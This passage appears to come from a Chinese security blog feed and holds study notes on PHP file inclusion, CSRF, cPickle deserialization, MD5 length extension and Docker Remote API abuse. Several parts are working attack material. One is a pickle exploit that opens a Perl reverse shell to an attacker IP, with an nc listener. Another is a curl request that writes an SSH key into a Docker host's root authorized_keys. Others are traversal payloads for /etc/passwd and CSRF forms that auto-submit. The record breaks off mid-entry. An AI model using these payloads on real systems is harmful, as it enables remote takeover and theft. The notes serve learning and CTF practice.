        <content type="html"><![CDATA[<h3 id="文件包含漏洞（File-Inclusion）"><a href="#文件包含漏洞（File-Inclusion）" class="headerlink" title="文件包含漏洞（File Inclusion）"></a>文件包含漏洞（File Inclusion）</h3><p>文件包含可能会出现在JSP、PHP、ASP等语言中，常见的函数如下：<br><code>PHP: include()、include_once()、require()、require_once()、fopen()、readfile()</code></p><p>文件包含是PHP的一种常见用法，主要由四个函数组成：</p><ul><li>include()</li><li>require()</li><li>include_onec()</li><li>require_once()</li></ul><p>当使用这4个函数包含一个新的文件，该文件将作为PHP代码执行，PHP内核并不会在意被包含的文件是什么类型。</p><p>所以如果被包含的是txt文件，图片文件，远程URL等都会作为PHP代码执行。</p><p>能够打开并且包含本地文件的漏洞称为本地文件包含漏洞（Local File Inclusion，LFI）</p><p>PHP语言是由C语言实现的，因此使用了C语言中一些字符串处理函数，在连接字符串的时候，0字节（\x00）讲作为字符串结束符。所以攻击者可以加一个0字节，截断file变量后面的字符串，即<br><code>../../etc/passwd\0</code>，在get请求的时候进行Urlencode，变成<code>../../etc/passwd%00</code>。</p><p>如果禁用了0字节可以利用操作系统对目录最大长度的限制，可以不需要0字节而达到截断的目的。目录字符串，在windows下256字节，Linux下4096字节会达到最大值，最大值长度之后的字符串将会被丢弃。可以通过如下构造:<br><code>../../../../../../../../../../../../../../abc</code></p><ul><li>%2e%2e%2f 等同于 ../</li><li>%2e%2e/ 同上</li><li>..%2f 同上</li><li>%2e%2e%5c ..\</li><li>%252%252%255c等同于..\</li></ul><p>open_basedir的作用是跨越目录读取文件的方法，当PHP配置open_basedir讲保护服务器，使得这种攻击无效。</p><p>关于这一点可以搜索P牛的文章，其中有绕过open_basedir。</p><p>如果PHP的配置选项allow_url_include为On的时候，则include/require函数可以加载远程文件，这种漏洞称为远程文件包含漏洞（Remote File Inclusion，RFI)。<br>远程文件包含漏洞可以直接执行任意命令，比如攻击者服务器有以下文件:</p><pre class="line-numbers language-none"><code class="language-none">&lt;?phpecho system(&quot;ver;&quot;);?&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>远程文件包含之所以可以执行命令，因为攻击者可以自定义被包含的文件内容，因此本地文件包含漏洞想要执行命令，需要找到一个攻击者可以控制内容的本地文件。</p><ul><li>用户文件上传</li><li>包含data:// 或php://input等伪协议</li><li>包含Session文件</li><li>包含日志文件</li><li>包含/proc/self/environ文件</li><li>包含上传的临时文件</li><li>包含其它应用创建的文件，比如数据库文件，缓存文件，应用日志等</li></ul><p>包含日志文件是比较通用的技巧，因为服务器一般会往Web Server的access_log记录客户端的请求信息，在error_log记录出错请求。因此攻击者可以间接讲PHP代码写入到日志文件中，在文件包含的时候，包含即可执行。</p><p>如果网站访问量比较大，php可能会僵死，但Web Server往往滚动生成日志，因此在凌晨包含日志文件讲提高攻击的成功性。</p><p>PHP创建的上传临时文件，往往处于PHP允许访问的目录内，包含这个临时文件，PHP会为上传文件创建临时文件，其目录在php.ini的upload_tmp_dir中定义，但该值默认为空，在Linux中会使用/tmp目录，在windows中使用C:\windows\temp目录。这个例子可以查看<code>wooyun-2015-134185 Chroa的文件包含漏洞</code></p><h3 id="变量覆盖漏洞"><a href="#变量覆盖漏洞" class="headerlink" title="变量覆盖漏洞"></a>变量覆盖漏洞</h3><h4 id="全局变量覆盖"><a href="#全局变量覆盖" class="headerlink" title="全局变量覆盖"></a>全局变量覆盖</h4><p>变量如果未被初始化，且能被用户所控制，那么很可能会导致安全问题。</p><ul><li>extract() 变量覆盖</li><li>遍历初始化变量</li><li>import_request_variables变量覆盖</li><li>parse_str()变量覆盖</li></ul><h3 id="代码执行漏洞"><a href="#代码执行漏洞" class="headerlink" title="代码执行漏洞"></a>代码执行漏洞</h3><p>文件包含可以造成代码执行，popen(),system(),passthru(),exec()等可以直接执行系统命令。<br>可以执行代码的函数：<code>eval(),assert(),system(),exec(),shell_exec(),passthru(),escapeshellcmd(),pcntl_exec()</code></p><h3 id="与安全有关的php-ini配置"><a href="#与安全有关的php-ini配置" class="headerlink" title="与安全有关的php.ini配置:"></a>与安全有关的php.ini配置:</h3><h4 id="register-globals"><a href="#register-globals" class="headerlink" title="register_globals"></a>register_globals</h4><p>当register_globals为on的时候，php不知道变量从何而来，容易出现变量覆盖的问题。因此强烈建议设置register_globals = OFF，这个也是新版本中的默认配置。</p><h4 id="open-basedir"><a href="#open-basedir" class="headerlink" title="open_basedir"></a>open_basedir</h4><p>open_basedir限制PHP只能操作指定目录下的文件，在对抗文件包含，目录遍历等攻击的时候非常有用，如果设定的值是一个指定的目录需要在最后加上一个<code>/</code>，否则会认为是该目录的前缀</p><h4 id="allow-url-include"><a href="#allow-url-include" class="headerlink" title="allow_url_include"></a>allow_url_include</h4><p>对抗远程文件包含，同时还有allow_url_fopen, allow_url_include</p><h4 id="magic-quotes-gpc"><a href="#magic-quotes-gpc" class="headerlink" title="magic_quotes_gpc"></a>magic_quotes_gpc</h4><p>推荐关闭，在开启的时候回在特殊字符前加<code>\</code>进行转义</p><h4 id="cgi-fix-pathinfo"><a href="#cgi-fix-pathinfo" class="headerlink" title="cgi.fix_pathinfo"></a>cgi.fix_pathinfo</h4><p>PHP以CGI的方式安装，则需要关闭此项，以避免出现文件解析的问题。</p><h4 id="session-cookie-httponly"><a href="#session-cookie-httponly" class="headerlink" title="session.cookie_httponly"></a>session.cookie_httponly</h4><p>开启HttpOnly</p>]]></content>
      
      
      <categories>
          
          <category> CTF </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>CSRF</title>
      <link href="/2016/08/29/csrf.html"/>
      <url>/2016/08/29/csrf.html</url>
      
        <content type="html"><![CDATA[<h2 id="同源策略"><a href="#同源策略" class="headerlink" title="同源策略"></a>同源策略</h2><p>同源策略(Same Origin policy, SOP)，也称为单源策略(Single Origin policy)，用于Web浏览器编程语言的安全措施，用以保护信息的保密性和安全性。同源策略防止网站脚本访问其他站点使用脚本，也组织它与其他站点交互。<br>只要<strong>协议</strong>、<strong>端口</strong>、<strong>主机</strong>三个有一个不匹配，就是跨域请求。</p><p>如果要跨域请求，有下面的限制：</p><ul><li>仅允许GET、HEAD、POST请求</li><li>仅允许手动设置Accept、Accept-Language、Content-Language和Content-Type头</li><li>Content-Type头仅允许使用application/x-www-form-urlencoded,multipart/form-data和text/plain这三种值。</li></ul><p>满足以上三个请求的，称为simple request<br>当上门的simple request不能满足使用场景的时候，有以下的请求解决跨域限制，都是以<code>Access-Control-</code>开头，比较重要的有：</p><ul><li>Access-Control-Allow-Origin：限制这个请求能从哪些URI访问。</li></ul><blockquote><p>在使用这个请求，使用AJAX时，被调用方需要输出这个头，指名可以从哪个网站 访问，如果未输出这个头，只允许同域名的访问。</p></blockquote><ul><li>Access-Control-Allow-Credentials: 允许这个请求使用cookie。</li></ul><blockquote><p>一般跨域情况下，AJAX不会附带用户的Cookie，也不允许设置用户的Cookie，要使用这个的话，首先C在构造这个XMLHTTPRequest对象时，需要设置withCredentials属性。</p></blockquote><pre class="line-numbers language-none"><code class="language-none">XMLHttpRequest:var xhr &#x3D; new XMLHttpRequest();xhr.open(&#39;GET&#39;, url, true);xhr.withCredentials &#x3D; true;xhr.onreadystatechange &#x3D; handler;xhr.send()<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">JQuery:$.ajax(&#123;&#39;url&#39;: url,&#39;type&#39;: &#39;GET&#39;,&#39;xhrFields&#39;: &#123;&#39;withCredentials&#39;: true&#125;,&#39;success&#39;: handler&#125;)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><ul><li>Access-Control-Request-Method 和 Access-Control-Allow-Methods声明所允许的HTTP methods，普通的跨域请求只支持GET、HEAD和POST方法，想用其他方法的话需要将<code>Access-Control-Request-Method</code>设置为DELETE等其他方法，则返回的<code>Access-Control-Allow-Methods</code>中返回所有支持的方法</li></ul><h2 id="CSRF"><a href="#CSRF" class="headerlink" title="CSRF"></a>CSRF</h2><p>两种类型：GET POST</p><p>GET:</p><pre class="line-numbers language-none"><code class="language-none">&lt;img src&#x3D;http:&#x2F;&#x2F;wooyun.org&#x2F;delete&#x2F;id &#x2F;&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>POST:利用自动提交表单</p><pre class="line-numbers language-none"><code class="language-none">&lt;form action&#x3D;http:&#x2F;&#x2F;wooyun.org&#x2F;add  method&#x3D;POST&gt;&lt;input type&#x3D;&quot;text&quot; name&#x3D;&quot;xx&quot; value&#x3D;&quot;11&quot;&gt;&lt;&#x2F;form&gt;&lt;script&gt; document.forms[0].submit();&lt;&#x2F;script&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>常见防御有两种：检查Referer和使用token，如果同域下存在xss，除了验证码，其他都无法防御这个问题。</p><p>程序后端可能使用REQUEST方式接受，但是程序默认使用POST，所以改为GET请求也可以。</p><p>当采用Refer防御的时候，可以把请求中的这个字段修改如下：</p><pre class="line-numbers language-none"><code class="language-none">原始Refer： http:&#x2F;&#x2F;test.com&#x2F;index.php绕过之后：http:&#x2F;&#x2F;test.com.attack.com&#x2F;index.phphttp:&#x2F;&#x2F;attack.com&#x2F;test.com&#x2F;index.php[空]<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>CSRF攻击会根据不同场景，大到垂直越权，这些场景的攻击都是<strong>跨域请求</strong>，并且比较重要的都是在受害者身份得到认证的以后发生的。</p><h2 id="攻击方式"><a href="#攻击方式" class="headerlink" title="攻击方式"></a>攻击方式</h2><p>GET型的<code>CSRF</code>（带src属性的HTML标签都可以跨域发起GET请求）:</p><pre class="line-numbers language-none"><code class="language-none">&lt;link href&#x3D;&quot;…&quot;&gt;&lt;img src&#x3D;&quot;…&quot;&gt;&lt;iframe src&#x3D;&quot;…&quot;&gt;&lt;meta http-equiv&#x3D;&quot;refresh&quot; content&#x3D;&quot;0; url&#x3D;…&quot;&gt;&lt;script src&#x3D;&quot;…&quot;&gt;&lt;video src&#x3D;&quot;…&quot;&gt;&lt;audio src&#x3D;&quot;…&quot;&gt;&lt;a href&#x3D;&quot;…&quot;&gt;&lt;table background&#x3D;&quot;…&quot;&gt;…<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>POST请求，则必须使用表单提交的方式，这些标签可以使用JavaScript动态生成：</p><pre class="line-numbers language-none"><code class="language-none">&lt;script&gt;    new Image().src&#x3D;&#39;http:&#x2F;&#x2F;wooyun.org&#x2F;csrf&#39;;&lt;&#x2F;script&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>###POST类型的CSRF</p><ul><li>foms’ method is limited to GET and POST</li><li>form’s POST message is limited to the three formats <ul><li>application/x-www-form-urlencode</li><li>multipart/form-data</li><li>text/plain</li></ul></li><li>with the form data encodeing text/plain it is still possible to forge requests containg valid json data.</li></ul><blockquote><p>The POST body of an HTML form’s request is always either <code>application/x-www-form-urlencoded</code>,<code>multipart/form-data</code>, or <code>text-plain</code>。</p></blockquote><p>现在考虑下有一个对于post请求，其中body是json格式，服务端校验<code>Content-Type: application/json</code>字段</p><pre class="line-numbers language-none"><code class="language-none">POST &#x2F;member&#x2F;shop&#x2F;query HTTP&#x2F;1.1Host: example.comContent-Length: 147Accept: application&#x2F;json, text&#x2F;javascript, *&#x2F;*; q&#x3D;0.01X-Requested-With: XMLHttpRequestUser-Agent: Mozilla&#x2F;5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit&#x2F;537.36 (KHTML, like Gecko) Chrome&#x2F;52.0.2743.116 Safari&#x2F;537.36Content-Type: application&#x2F;json; charset&#x3D;UTF-8Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q&#x3D;0.8Connection: close&#123;&quot;bussid&quot;: 110&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>对于上面这个请求来说，假设他存在csrf，那么html怎么写？</p><pre class="line-numbers language-none"><code class="language-none">&lt;html&gt;&lt;form action&#x3D;&quot;http:&#x2F;&#x2F;example.com&quot; method&#x3D;&quot;POST&quot; enctype&#x3D;&quot;text&#x2F;plain&quot;&gt;&lt;input type&#x3D;&quot;hidden&quot; name&#x3D;&#39;&#123;&quot;bussid&quot;: 1&#125;&#39; &#x2F;&gt;&lt;&#x2F;form&gt;&lt;script&gt;document.forms[0].submit();&lt;&#x2F;script&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>抓包之后可以发现，<code>POST</code>的body数据包是这样的：<code>&#123;&quot;bussid&quot;: 1&#125;=</code>，没看错，后面多了一个等号。为毛会这样子，因为是这样的：</p><blockquote><p>it’s simply the stand delimiter placed in POST request between parameters, which would usually look like this:<br><code>test=x&amp;more=bar</code></p></blockquote><p>肿么绕过去：</p><blockquote><p>an intersting way of getting around this is that <em>some</em> JSON parser accept C stype comments, so you could expand your payload to end in a double slash, effectively commenting out tie equals sign and creating this:<br><code>&#123;&quot;bussid&quot;: 1&#125;//=</code></p></blockquote><p>BUT：</p><blockquote><p>“JSON does not have comments, A JSON encoder MUST NOT output comments, A JSON decodert MAY accept and ignore comments.”</p></blockquote><p>解决方法是这样的，跟sql注入或者xss差不多，要把后面的<code>=</code>号补全，最后就是希望这个填充不会影响到请求。如下</p><pre class="line-numbers language-none"><code class="language-none">&lt;html&gt;&lt;form action&#x3D;&quot;http:&#x2F;&#x2F;example.com&quot; method&#x3D;&quot;POST&quot; enctype&#x3D;&quot;text&#x2F;plain&quot;&gt;       &lt;input type&#x3D;&quot;hidden&quot; name&#x3D;&#39;&#123;&quot;bussid&quot;: 1,&quot;ignore_me&quot;:&quot;&#39;value&#x3D;&#39;test&quot;&#125;&#39; &#x2F;&gt;&lt;&#x2F;form&gt;&lt;script&gt;       document.forms[0].submit();&lt;&#x2F;script&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>多出来的那一段是为了闭合上面的那个<code>=</code>，对于这个请求，其中的body是这个：<br><code>&#123;&quot;bussid&quot;: 1,&quot;ignore_me&quot;:&quot;=test&quot;&#125;</code></p><p>只能希望服务器会丢弃掉多余的JSON，并且这种请求是<code>text/plain</code>格式。</p><p>那么最后的问题来了：</p><pre><code>All that we need to perform a JSON CSRF attack is to submit a valid JSON request using html or a client side code. So, Why cannot we use XMLHTTPRequest object to create a valid JSON request?</code></pre><pre class="line-numbers language-none"><code class="language-none">&lt;html&gt;&lt;script src&#x3D;&quot;http:&#x2F;&#x2F;ajax.cdnjs.com&#x2F;ajax&#x2F;libs&#x2F;json2&#x2F;20110223&#x2F;json2.js&quot;&gt;&lt;&#x2F;script&gt;if (window.XMLHTTPReuquest)&#123;var xmlhttp&#x3D;new XMLHttpRequest();&#125;else&#123;var xmlhttp&#x3D;new ActiveXObject(&#39;Microsoft.XMLHTTP&quot;);&#125;xmlhttp.open(&quot;POST&quot;, &quot;http:&#x2F;&#x2F;sample.com&quot;, true);xmlhttp.withCredentials&#x3D;&quot;true&quot;;xmlhttp.setRequestHeader(&quot;Content-Type&quot;, &quot;application&#x2F;json;charset&#x3D;UTF-8&quot;);xmlhttp.send(JSON.stringify(&#123;&quot;buddis&quot;: 1&#125;));&lt;&#x2F;html&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>这个上面的代码是不会成功的，因为当跨域访问的时候，浏览器会先向这个地址发起一个OPTION请求，询问是否可用，然后再发起实际的请求。会用到以下的header：</p><ul><li><p>Access-Control-Request-Method 和 Access-Control-Allow-Methods：声明所允许及使用的HTTP methods，普通跨域请求只支持GET、HEAD、POST方法，想用其他方法的话，访问需要将<code>Access-Control-Request-Method</code>设置为DELETE等其他方法，然后被请求的网站在Access-Control-Allow-Methods中返回所有支持的方法（用逗号隔开）即可。</p></li><li><p>Access-Control-Request-Headers 和 Access-Control-Allow-Headers：声明所用及允许的的HTTP headers，类似上一组，用于支持其他请求头。</p></li><li><p>Access-Control-Max-Age: 告诉浏览器多长时间内不要发送相同的Preflighted request，直接使用缓存的结果。</p></li></ul><p><a href="https://www.keakon.net/2015/12/06/%E4%B8%8E%E5%AE%89%E5%85%A8%E7%9B%B8%E5%85%B3%E7%9A%84HTTP%E5%A4%B4">https://www.keakon.net/2015/12/06/%E4%B8%8E%E5%AE%89%E5%85%A8%E7%9B%B8%E5%85%B3%E7%9A%84HTTP%E5%A4%B4</a></p><p><a href="https://itsecurityconcepts.com/2014/04/22/csrf-on-json-requests/">https://itsecurityconcepts.com/2014/04/22/csrf-on-json-requests/</a></p><h2 id="饶过"><a href="#饶过" class="headerlink" title="饶过"></a>饶过</h2><p>如果防御CSRF的策略是这样的：</p><p>验证Origin或者Referer，如果Referer是空，请求放行。这种防御有个缺陷：</p><p>使用iframe的data协议或者https发起的请求是没有Referer的。</p><pre class="line-numbers language-none"><code class="language-none">&lt;html&gt;    &lt;body&gt;       &lt;iframe src&#x3D;&quot;data:text&#x2F;html;base64,PGZvcm0gbWV0aG9kPXBvc3QgYWN0aW9uPWh0dHA6Ly9hLmIuY29tL2Q+PGlucHV0IHR5cGU9dGV4dCBuYW1lPSdpZCcgdmFsdWU9JzEyMycvPjwvZm9ybT48c2NyaXB0PmRvY3VtZW50LmZvcm1zWzBdLnN1Ym1pdCgpOzwvc2NyaXB0Pg&#x3D;&#x3D;&quot;&gt;    &lt;&#x2F;body&gt; &lt;&#x2F;html&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><ul><li><a href="http://0x007.blog.51cto.com/6330498/1610946">http://0x007.blog.51cto.com/6330498/1610946</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Python cPickle 反序列化shell</title>
      <link href="/2016/07/26/python-cpickle-shell.html"/>
      <url>/2016/07/26/python-cpickle-shell.html</url>
      
        <content type="html"><![CDATA[<p>利用Python cPickle反序列化反弹shell，主要利用cPicle的<code>__reduce__</code>，在反序列化的时候自动执行，官方文档有如下：</p><blockquote><p>When a tuple is returned, it must be between two and five elements long. Optional elements can either be omitted, or None can be provided as their value. The contents of this tuple are pickled as normal and used to reconstruct the object at unpickling time. The semantics of each element are:</p></blockquote><p>   A callable object that will be called to create the initial version of the object. The next element of the tuple will provide arguments for this callable, and later elements provide additional state information that will subsequently be used to fully reconstruct the pickled data.</p><p> <code>__reduce__</code>的返回值，第一个作为<code>callable object</code>，第二个作为参数调用，所以可以有如下反弹shell的方法:</p><ul><li><a href="https://www.leavesongs.com/PENETRATION/zhangyue-python-web-code-execute.html">https://www.leavesongs.com/PENETRATION/zhangyue-python-web-code-execute.html</a></li></ul><pre class="line-numbers language-none"><code class="language-none">#!&#x2F;usr&#x2F;bin&#x2F;env pythonimport cPickleimport osimport redisclass exp(object):    def __reduce__(self):        s &#x3D; &quot;&quot;&quot; perl -e &#39;use Socket;$i&#x3D;&quot;xx.xx.xx.xx&quot;;$p&#x3D;443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(&quot;tcp&quot;));if(connect(S,sockaddr_in($p,inet_aton($i))))&#123;open(STDIN,&quot;&gt;&amp;S&quot;);open(STDOUT,&quot;&gt;&amp;S&quot;);open(STDERR,&quot;&gt;&amp;S&quot;);exec(&quot;&#x2F;bin&#x2F;bash -i&quot;);&#125;&#39;&quot;&quot;&quot;        return (os.system, (s,))   e &#x3D; exp()s &#x3D; cPickle.dumps(e)r &#x3D; redis.Redis(host&#x3D;&#39;xxx.xxx.xxx.xxx&#39;, port&#x3D;6379, db&#x3D;0)r.set(&#39;b026324c6904b2a9cb4b88d6d61c81d1&#39;)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>执行之后，向目标IP写入key为b026324c6904b2a9cb4b88d6d61c81d1，其值是序列化的字符串，__reduce__函数可以反弹shell的session。<br>反弹shell指定端口 <code>nc -l -vv -p 443</code><br>然后到redis页面设置session_id，刷新之后即可反弹。</p>]]></content>
      
      
      <categories>
          
          <category> Python </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>MD5哈希长度扩展攻击</title>
      <link href="/2016/07/25/hash-length-attack.html"/>
      <url>/2016/07/25/hash-length-attack.html</url>
      
        <content type="html"><![CDATA[<blockquote><p><a href="https://www.leavesongs.com/PENETRATION/zhangyue-python-web-code-execute.html">https://www.leavesongs.com/PENETRATION/zhangyue-python-web-code-execute.html</a></p></blockquote><p>这篇文章里有提到的哈希长度扩展攻击看了下做个笔记。理解哈希长度扩展攻击以md5为例，需要理解下面几点：</p><h3 id="MD5的部分工作原理"><a href="#MD5的部分工作原理" class="headerlink" title="MD5的部分工作原理"></a>MD5的<strong>部分工作原理</strong></h3><h4 id="一-先看下MD5的计算过程，只需要理解一半："><a href="#一-先看下MD5的计算过程，只需要理解一半：" class="headerlink" title="一. 先看下MD5的计算过程，只需要理解一半："></a>一. 先看下MD5的计算过程，只需要理解一半：</h4><p> 对于一个message进行md5计算的过程是这样的：<br> 经过三个步骤，这部分可以看<a href="https://tools.ietf.org/html/rfc1321">RFC</a>:</p><p> The message is “padded” (extended) so that its length (in bits) is congruent to 448, modulo 512.<br>   先进行补位，使得整体长度对512取模之后的值为448，len(message)%512 == 418，计算单位是bit（位）。</p><ol><li><p>Append Padding Bits</p><p> 补位是这样的，先在message后面加0x80标识，然后加无限个0，一直满足对512bit取模之后等于448bit。</p></li><li><p>Append Length</p><p> 512bit和448相差64bit，即8Byte，这个8字节用来表示补位之前message的长度。</p></li><li><p>计算消息摘</p><p>有一个初始链变量，用来参与第一轮的运算，MD5的初始变量为：<br>A = 0x67452301<br>B = 0xefcdab89<br>C = 0x98badcfe<br>D = 0x10325476</p></li></ol><p> 整体来说就是先补位，然后补长度，这个长度占8Byte，用来表示补位之前message的长度，然后计算md5。现在记住下面这句话：</p><blockquote><p>每经过一次消息摘要计算，上面的<strong>链变量会被新的值覆盖</strong>，最后一轮经过高低位互换（aabbccdd -&gt; ddccbbaa）就是最终的MD5值。</p></blockquote><p>现在来进行md5扩展长度攻击：<br>我觉得直接把这个看完就差不多了：<a href="https://github.com/iagox86/hash_extender">https://github.com/iagox86/hash_extender</a></p><p>骚年我们来翻译下：<br>准备下5个变量：</p><ul><li>secret = <code>secret</code></li><li>data = <code>data</code></li><li>H = md5()</li><li>signature = hash(secret || data) = 6036708eba0d11f6ef52ad44e8b74d5b</li><li>append = <code>append</code> （这个就是我们的payload，换句话说就是攻击的精华啊）</li></ul><p> 服务器发送<code>data</code>和<code>signature</code>给小白，然后小白一看就知道是md5加密（md5加密是128bits，就是16bytes，或者是从源代码推算出来的），现在我们有三个已知：<code>data</code>, <code>加密算法</code>， <code>signature</code>，小白的目标就是把如何把<code>append</code>添加到<code>data</code>，然后产生一个新的data，同时一个新的signature。现在我们来进行md5的计算步骤，不了解的话看看前面。话说那个作者在研究各种hash算法的时候说了这么一句话，这都是人家费了几天时间的，赶紧记下来:</p><pre><code> The endianness of the length field is also important. MD4, MD5, and RIPEMD-160 are little-endian, whereas the SHA family and WHIRLPOOL are big-endian. Trust me, that distinction cost me days of work!</code></pre><p>回到我们的例子来，<code>length(secret || data) = length(&quot;secretdata&quot;)</code>（为毛要这样写呢，因为md5计算里面，后面的pading里有表示message长度的字段），这个总共是10（0x0a）bytes，or 80(0x50)bits。 然后先补位（补到什么时候呢？满足对512bit取模之后等于448bit，也就是总共56Byte，再减去前面10Bytes），也就是补46bytes(80 00 00 00 …)，然后是8 byte的长度字段(50 00 00 00 00 00 00 00)。全部加起来是64bytes, or one block, 这一坨放一起，看起来就是下面这一坨：</p><pre class="line-numbers language-none"><code class="language-none">0000  73 65 63 72 65 74 64 61 74 61 80 00 00 00 00 00  secretdata......0010  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................0020  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................0030  00 00 00 00 00 00 00 00 50 00 00 00 00 00 00 00  ........P.......<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>这一坨的结构是如下：</p><ul><li>“secret” = <code>secret</code></li><li>“data” = <code>data</code></li><li>80 00 00… The 46 Bytes of padding, start with 0x80</li><li>50 00 00 00 00 00 00 00 – message的长度</li></ul><p>然后小白可以开始attack， Fire The Hole.<br>拿起来我们存半年的append，添加到上面这一坨，添加之后就变成这样了：</p><pre class="line-numbers language-none"><code class="language-none">0000  73 65 63 72 65 74 64 61 74 61 80 00 00 00 00 00  secretdata......0010  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................0020  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................0030  00 00 00 00 00 00 00 00 50 00 00 00 00 00 00 00  ........P.......0040  61 70 70 65 6e 64                                append<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>这一坨就是最后我们把他返回给服务器的data，<code>data</code>是我们可以控制的。我们继续：<br>服务器接受到上面那坨之后开始计算md5，我们也可以计算这一坨的md5。先说说服务器是怎么算的，简单来说就是直接算：</p><pre class="line-numbers language-none"><code class="language-none">0000  73 65 63 72 65 74 64 61 74 61 80 00 00 00 00 00  secretdata......0010  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................0020  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................0030  00 00 00 00 00 00 00 00 50 00 00 00 00 00 00 00  ........P.......0040  61 70 70 65 6e 64                                append<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>歪果仁给的结果是<code>6ee582a1669ce442f3719c47430dadee</code><br>小白怎么算呢？</p><ul><li>signature = hash(secret || data)<br>现在小白手里有signature，但是小白修改了data啊，小白又不知道secret，只知道secret的长度。</li></ul><blockquote><p>每经过一次消息摘要计算，上面的<strong>链变量会被新的值覆盖</strong>，最后一轮经过高低位互换（aabbccdd -&gt; ddccbbaa）就是最终的MD5值。</p></blockquote><p>signature可以作为上一次的链变量，只需要从网上找一个md5算法，修改初始的链变量为现在的signature，重新计算下md5，结果就出来了。</p><p>简单来说hash长度扩展攻击就是给数据再加点长度，服务器那边计算哈希值，然后自己又有上一次的哈希结果，自己再算一下就跟服务器的一样了。<br>解决方案就是<code>hash(secret || md5(data))</code>，这么像sql注入发生的危害，用户的输入永远都是危险的。</p><p>配合以下资料看效果更好：</p><ul><li><a href="http://ricterz.me/posts/%E5%93%88%E5%B8%8C%E9%95%BF%E5%BA%A6%E6%89%A9%E5%B1%95%E6%94%BB%E5%87%BB%E8%A7%A3%E6%9E%90">http://ricterz.me/posts/%E5%93%88%E5%B8%8C%E9%95%BF%E5%BA%A6%E6%89%A9%E5%B1%95%E6%94%BB%E5%87%BB%E8%A7%A3%E6%9E%90</a></li><li><a href="http://blog.chinaunix.net/uid-27070210-id-3255947.html">http://blog.chinaunix.net/uid-27070210-id-3255947.html</a> </li></ul>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Docker Remote API Exploit</title>
      <link href="/2016/05/18/docker-remote-exploit.html"/>
      <url>/2016/05/18/docker-remote-exploit.html</url>
      
        <content type="html"><![CDATA[<p>Source:</p><ul><li><a href="http://drops.wooyun.org/papers/15892">http://drops.wooyun.org/papers/15892</a></li><li><a href="http://zone.wooyun.org/content/27302">http://zone.wooyun.org/content/27302</a></li></ul><p>昨天下午和今天上午一起和@ccst同学查资料讨论了下，以下是结果：</p><p>可以按照zone里面说的，直接使用docker本地客户端进行shell反弹，安装docker: <code>curl -sSL https://get.docker.com/ | sh </code>，如果在链接的时候提示client版本高于服务器版本可以这样子:<code>export DOCKER_API_VERSION=1.9.0</code>，后面的版本自己定。</p><p>另外一种方法就是直接使用Remote API，把本地<code>id_rsa.pub</code>写入到远程宿主机的<code>/root/.ssh/authorized_keys</code>。</p><p>先创建<code>container</code>,同时把宿主机的<code>/root/.ssh</code>挂载到docker的<code>container</code>某个目录，比如<code>/tmp</code>:</p><pre class="line-numbers language-shell" data-language="shell"><code class="language-shell"><span class="token function">curl</span>  -X POST  -H <span class="token string">"Content-Type: application/json"</span>  -d <span class="token string">'&#123; "Cmd": [ "/bin/sh", "-c", " echo \"公钥\" >> /tmp/authorized_keys " ], "Image": "sshd", "Volumes": &#123; "/tmp": &#123;&#125; &#125;, "HostConfig": &#123; "Binds": ["/root/.ssh:/tmp:rw"] &#125; &#125; '</span> <span class="token string">"http://10.20.30.40:2375/containers/create"</span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>上面的创建create中的<code>Image</code>可以先远程查看有哪些image: <code>curl -v http://10.20.30.40:2375/images/json</code>，这样会列出所有的<code>image</code>，从其中跳出来一个像这样的</p><p><code>&quot;RepoTags&quot;: [             &quot;nginx:latest&quot;         ],</code> 